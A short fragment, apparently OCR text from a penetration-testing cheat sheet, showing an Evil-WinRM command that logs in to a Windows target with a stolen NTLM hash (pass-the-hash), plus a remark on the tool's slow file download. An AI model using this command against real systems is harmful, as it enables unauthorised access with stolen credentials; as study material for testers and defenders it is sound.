 Evil-WinRM
evil-winrm -i $TARGET_HOST \ -u $TARGET_USER \ -
H $TARGET_USER_NTLM_HASH This requires that
you already have the target user’s NTLM hash,
obviously. Note that Evil-WinRM does have a built-
in download command for transferring files, but
it’s sloooow....